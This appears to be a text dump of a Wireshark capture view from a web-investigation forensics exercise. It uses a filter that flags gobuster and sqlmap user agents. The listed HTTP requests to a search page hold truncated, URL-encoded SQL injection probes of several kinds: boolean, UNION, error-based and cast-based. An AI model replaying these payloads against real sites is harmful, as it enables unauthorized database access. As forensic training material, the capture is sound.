 WebInvestigation.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.user_agent contains "gobuster" || http.user_agent contains "sqlmap"
No. Time Source Destination Protocol Length Info
416 2024-03-15 19:07:34.177919 111.224.250.… 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
426 2024-03-15 19:07:34.213768 111.224.250.… 73.124.22.98 HTTP 538 GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2F
437 2024-03-15 19:07:34.678181 111.224.250.… 73.124.22.98 HTTP 274 GET /search.php?search=book HTTP/1.1
448 2024-03-15 19:07:34.699715 111.224.250.… 73.124.22.98 HTTP 300 GET /search.php?search=book%29%27.%2C%29%22.%28%2C%29 HTTP/1.1
457 2024-03-15 19:07:34.711157 111.224.250.… 73.124.22.98 HTTP 301 GET /search.php?search=book%27gXdbTu%3C%27%22%3EaiqlSR HTTP/1.1
468 2024-03-15 19:07:34.742972 111.224.250.… 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%206166%3D6053%20AND%20%28%27uTui%27%3D%27uTui HTTP/1.1
478 2024-03-15 19:07:34.747512 111.224.250.… 73.124.22.98 HTTP 332 GET /search.php?search=book%27%29%20AND%202714%3D2714%20AND%20%28%27JlbN%27%3D%27JlbN HTTP/1.1
489 2024-03-15 19:07:34.753987 111.224.250.… 73.124.22.98 HTTP 326 GET /search.php?search=book%27%20AND%207459%3D3526%20AND%20%27PyAo%27%3D%27PyAo HTTP/1.1
498 2024-03-15 19:07:34.759214 111.224.250.… 73.124.22.98 HTTP 326 GET /search.php?search=book%27%20AND%202714%3D2714%20AND%20%27gQwm%27%3D%27gQwm HTTP/1.1
508 2024-03-15 19:07:34.763348 111.224.250.… 73.124.22.98 HTTP 320 GET /search.php?search=book%29%20AND%207525%3D3286%20AND%20%282329%3D2329 HTTP/1.1
520 2024-03-15 19:07:34.765221 111.224.250.… 73.124.22.98 HTTP 320 GET /search.php?search=book%29%20AND%202714%3D2714%20AND%20%289471%3D9471 HTTP/1.1
528 2024-03-15 19:07:34.767554 111.224.250.… 73.124.22.98 HTTP 294 GET /search.php?search=book%20AND%203355%3D3625 HTTP/1.1
538 2024-03-15 19:07:34.771375 111.224.250.… 73.124.22.98 HTTP 294 GET /search.php?search=book%20AND%202714%3D2714 HTTP/1.1
548 2024-03-15 19:07:34.773504 111.224.250.… 73.124.22.98 HTTP 303 GET /search.php?search=book%20AND%207966%3D5613--%20qKfa HTTP/1.1
558 2024-03-15 19:07:34.775229 111.224.250.… 73.124.22.98 HTTP 303 GET /search.php?search=book%20AND%202714%3D2714--%20NYSV HTTP/1.1
567 2024-03-15 19:07:34.777481 111.224.250.… 73.124.22.98 HTTP 401 GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%285752%3D1273%29%20THEN%20%27book%27%20ELSE%20%28SELECT%201273%20UNION%20SEL
578 2024-03-15 19:07:34.779082 111.224.250.… 73.124.22.98 HTTP 401 GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%288006%3D8006%29%20THEN%20%27book%27%20ELSE%20%28SELECT%203826%20UNION%20SEL
588 2024-03-15 19:07:34.781903 111.224.250.… 73.124.22.98 HTTP 440 GET /search.php?search=book%27%29%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785%2
598 2024-03-15 19:07:34.784344 111.224.250.… 73.124.22.98 HTTP 434 GET /search.php?search=book%27%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785%2C1%
611 2024-03-15 19:07:34.786799 111.224.250.… 73.124.22.98 HTTP 428 GET /search.php?search=book%29%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785%2C1%
618 2024-03-15 19:07:34.788563 111.224.250.… 73.124.22.98 HTTP 402 GET /search.php?search=book%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785%2C1%29%
628 2024-03-15 19:07:34.790561 111.224.250.… 73.124.22.98 HTTP 411 GET /search.php?search=book%20AND%20EXTRACTVALUE%282785%2CCONCAT%280x5c%2C0x7178766271%2C%28SELECT%20%28ELT%282785%3D2785%2C1%29%
638 2024-03-15 19:07:34.793314 111.224.250.… 73.124.22.98 HTTP 634 GET /search.php?search=book%27%29%20AND%204081%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7
649 2024-03-15 19:07:34.797603 111.224.250.… 73.124.22.98 HTTP 628 GET /search.php?search=book%27%20AND%204081%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCH
658 2024-03-15 19:07:34.800482 111.224.250.… 73.124.22.98 HTTP 622 GET /search.php?search=book%29%20AND%204081%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCH
668 2024-03-15 19:07:34.805103 111.224.250.… 73.124.22.98 HTTP 596 GET /search.php?search=book%20AND%204081%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%2
681 2024-03-15 19:07:34.809694 111.224.250.… 73.124.22.98 HTTP 605 GET /search.php?search=book%20AND%204081%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%2
687 2024-03-15 19:07:34.812466 111.224.250.… 73.124.22.98 HTTP 615 GET /search.php?search=book%27%29%20AND%208305%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%2898%29
698 2024-03-15 19:07:34.815809 111.224.250.… 73.124.22.98 HTTP 609 GET /search.php?search=book%27%20AND%208305%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%2898%29%2B
708 2024-03-15 19:07:34.818124 111.224.250.… 73.124.22.98 HTTP 603 GET /search.php?search=book%29%20AND%208305%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%2898%29%2B
721 2024-03-15 19:07:34.820080 111.224.250.… 73.124.22.98 HTTP 577 GET /search.php?search=book%20AND%208305%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%2898%29%2BCHA
727 2024-03-15 19:07:34.821846 111.224.250.… 73.124.22.98 HTTP 586 GET /search.php?search=book%20AND%208305%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%2898%29%2BCHA
Frame 416: 274 bytes on wire (2192 bits), 274 bytes captured (2192 bits)
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_6c:76:5f (00:0c:29:6c:76:5f)
Internet Protocol Version 4, Src: 111.224.250.131, Dst: 73.124.22.98
Transmission Control Protocol, Src Port: 49364, Dst Port: 80, Seq: 1, Ack: 1, Len: 208
Hypertext Transfer Protocol
0000 00 0c 29 6c 76 5f 00 50 56 c0 00 0a 08 00 45 00 ··)lv_·P V·····E·
0010 01 04 4d a3 40 00 3f 06 23 0f 6f e0 fa 83 49 7c ··M·@·?· #·o···I|
0020 16 62 c0 d4 00 50 9f 7f f8 d2 06 1e 27 35 80 18 ·b···P·· ····'5··
0030 00 fb 9a 16 00 00 01 01 08 0a 83 80 e5 82 ea 5b ········ ·······[
0040 4c d1 47 45 54 20 2f 73 65 61 72 63 68 2e 70 68 L·GET /s earch.ph
WebInvestigation.pcap
Packets: 88862 · Displayed: 41648 (46.9%)
Profile: Default